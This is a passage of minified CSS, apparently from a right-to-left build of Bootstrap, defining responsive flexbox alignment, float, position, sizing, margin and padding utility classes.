eline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:right!important}.float-right{float:left!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:right!important}.float-sm-right{float:left!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:right!important}.float-md-right{float:left!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:right!important}.float-lg-right{float:left!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:right!important}.float-xl-right{float:left!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;left:0;right:0;z-index:1030}.fixed-bottom{position:fixed;left:0;bottom:0;right:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0 / .075)!important}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0 / .15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgb(0 0 0 / .175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-left:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-right:0!important}.m-1{margin:0.25rem!important}.mt-1,.my-1{margin-top:0.25rem!important}.mr-1,.mx-1{margin-left:0.25rem!important}.mb-1,.my-1{margin-bottom:0.25rem!important}.ml-1,.mx-1{margin-right:0.25rem!important}.m-2{margin:0.5rem!important}.mt-2,.my-2{margin-top:0.5rem!important}.mr-2,.mx-2{margin-left:0.5rem!important}.mb-2,.my-2{margin-bottom:0.5rem!important}.ml-2,.mx-2{margin-right:0.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-left:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-right:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-left:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-right:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-left:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-right:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-left:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-right:0!important}.p-1{padding:0.25rem!important}.pt-1,.py-1{padding-top:0.25rem!important}.pr-1,.px-1{padding-left:0.25rem!important}.pb-1,.py-1{padding-bottom:0.25rem!important}.pl-1,.px-1{padding-right:0.25rem!important}.p-2{padding:0.5rem!important}.pt-2,.py-2{padding-top:0.5rem!important}.pr-2,.px-2{padding-left:0.5rem!important}.pb-2,.py-2{padding-bottom:0.5rem!important}.pl-2,.px-2{padding-right:0.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-left:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-right:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-left:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-right:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-left:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-right:3rem!important}.m-n1{margin:-0.25rem!important}.mt-n1,.my-n1{margin-top:-0.25rem!important}.mr-n1,.mx-n1{margin-left:-0.25rem!important}.mb-n1,.my-n1{margin-bottom:-0.25rem!important}.ml-n1,.mx-n1{margin-right:-0.25rem!important}.m-n2{margin:-0.5rem!important}.mt-n2,.my-n2{margin-top:-0.5rem!important}.mr-n2,.mx-n2{margin-left:-0.5rem!important}.mb-n2,.my-n2{margin-bottom:-0.5rem!important}.ml-n2,.mx-n2{margin-right:-0.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-left:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-right:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-left:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-right:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-left:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-right:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-left:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-right:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-left:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-right:0!important}.m-sm-1{margin:0.25rem!important}.mt-sm-1,.my-sm-1{margin-top:0.25rem!important}.mr-sm-1,.mx-sm-1{margin-left:0.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem!important}.ml-sm-1,.mx-sm-1{margin-right:0.25rem!important}.m-sm-2{margin:0.5rem!important}.mt-sm-2,.my-sm-2{margin-top:0.5rem!important}.mr-sm-2,.mx-sm-2{margin-left:0.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem!important}.ml-sm-2,.mx-sm-2{margin-right:0.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-left:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-right:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-left:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-right:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-left:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-right:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-left:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-right:0!important}.p-sm-1{padding:0.25rem!important}.pt-sm-1,.py-sm-1{padding-top:0.25rem!important}.pr-sm-1,.px-sm-1{padding-left:0.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem!important}.pl-sm-1,.px-sm-1{padding-right:0.25rem!important}.p-sm-2{padding:0.5rem!important}.pt-sm-2,.py-sm-2{padding-top:0.5rem!important}.pr-sm-2,.px-sm-2{padding-left:0.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem!important}.pl-sm-2,.px-sm-2{padding-right:0.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-left:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-right:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-left:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-right:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-left:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-right:3rem!important}.m-sm-n1{margin:-0.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-0.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-left:-0.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-right:-0.25rem!important}.m-sm-n2{margin:-0.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-0.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-left:-0.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-right:-0.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-left:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-right:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-left:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-right:0!important}.m-md-1{margin:0.25rem!important}.mt-md-1,.my-md-1{margin-top:0.25rem!important}.mr-md-1,.mx-md-1{margin-left:0.25rem!important}.mb-md-1,.my-md-1{margin-bottom:0.25rem!important}.ml-md-1,.mx-md-1{margin-right:0.25rem!important}.m-md-2{margin:0.5rem!important}.mt-md-2,.my-md-2{margin-top:0.5rem!important}.mr-md-2,.mx-md-2{margin-left:0.5rem!important}.mb-md-2,.my-md-2{margin-bottom:0.5rem!important}.ml-md-2,.mx-md-2{margin-right:0.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-left:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-right:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-left:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-right:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-left:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-right:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-left:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-right:0!important}.p-md-1{padding:0.25rem!important}.pt-md-1,.py-md-1{padding-top:0.25rem!important}.pr-md-1,.px-md-1{padding-left:0.25rem!important}.pb-md-1,.py-md-1{padding-bottom:0.25rem!important}.pl-md-1,.px-md-1{padding-right:0.25rem!important}.p-md-2{padding:0.5rem!important}.pt-md-2,.py-md-2{padding-top:0.5rem!important}.pr-md-2,.px-md-2{padding-left:0.5rem!important}.pb-md-2,.py-md-2{padding-bottom:0.5rem!important}.pl-md-2,.px-md-2{padding-right:0.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-left:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-right:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-left:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-right:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-left:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-right:3rem!important}.m-md-n1{margin:-0.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-0.25rem!important}.mr-md-n1,.mx-md-n1{margin-left:-0.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-0.25rem!important}.ml-md-n1,.mx-md-n1{margin-right:-0.25rem!important}.m-md-n2{margin:-0.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-0.5rem!important}.mr-md-n2,.mx-md-n2{margin-left:-0.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-0.5rem!important}.ml-md-n2,.mx-md-n2{margin-right:-0.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-left:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-right:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-left:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-right:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-left:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-right:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-left:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-right:0!important}.m-lg-1{margin:0.25rem!important}.mt-lg-1,.my-lg-1{margin-top:0.25rem!important}.mr-lg-1,.mx-lg-1{margin-left:0.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem!important}.ml-lg-1,.mx-lg-1{margin-right:0.25rem!important}.m-lg-2{margin:0.5rem!important}.mt-lg-2,.my-lg-2{margin-top:0.5rem!important}.mr-lg-2,.mx-lg-2{margin-left:0.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem!important}.ml-lg-2,.mx-lg-2{margin-right:0.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-left:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-right:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-left:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-right:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-left:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-right:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-left:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-right:0!important}.p-lg-1{padding:0.25rem!important}.pt-lg-1,.py-lg-1{padding-top:0.25rem!important}.pr-lg-1,.px-lg-1{padding-left:0.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem!important}.pl-lg-1,.px-lg-1{padding-right:0.25rem!important}.p-lg-2{padding:0.5rem!important}.pt-lg-2,.py-lg-2{padding-top:0.5rem!important}.pr-lg-2,.px-lg-2{padding-left:0.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem!important}.pl-lg-2,.px-lg-2{padding-right:0.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-left:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-right:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-left:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-right:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-left:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-right:3rem!important}.m-lg-n1{margin:-0.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-0.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-left:-0.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-right:-0.25rem!important}.m-lg-n2{margin:-0.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-0.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-left:-0.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-right:-0.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-left:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-right:auto!important}}@media 